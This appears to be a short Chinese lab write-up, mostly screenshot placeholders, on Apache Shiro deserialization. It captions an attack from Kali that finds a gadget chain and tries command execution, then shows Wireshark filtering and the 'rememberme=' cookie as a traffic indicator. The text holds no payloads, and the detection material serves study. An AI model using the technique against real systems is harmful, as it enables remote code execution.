

shiro反序列化

攻击

利用kali的IP开始攻击

成功找到cc链



尝试命令执行



流量特征



在数据包中可以清晰的查看源IP和目的IP

- 点击Ethernet0

- 执行

-

开始抓取流量

-



并在Wireshark中停止抓包

查看目的ip地址的流量

ip.dst==192.168.63.129

-

双击查看

-



看到shiro反序列化的关键字

rememberme=







